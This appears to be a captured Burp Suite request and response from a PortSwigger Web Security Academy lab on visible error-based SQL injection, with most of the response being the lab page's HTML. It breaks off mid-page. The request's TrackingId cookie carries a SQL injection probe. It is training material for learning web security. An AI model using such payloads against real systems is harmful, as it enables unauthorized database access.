 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c104cff58d8085f80600c20081.web-security-academy.net
3 Cookie: TrackingId=N3UWMJGblzE4vBON' AND 1=CAST((SELECT 1) AS int)--; session=
80zBlBm7ZmQuIex41qZ4DchTTeMGDazR
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: empty
7 Referer: https://0add00c104cff58d8085f80600c20081.web-security-academy.net/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,tr;q=0.8
11 Priority: u=4, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5426
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Visible error-based SQL injection
</h2>
24 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
25 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-inj
ection-visible-error-based'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
28 <g>
29 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
30 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
31 </g>
32 </svg>
33 </a>
34 </div>
35 <div class='widgetcontainer-lab-status is-notsolved'>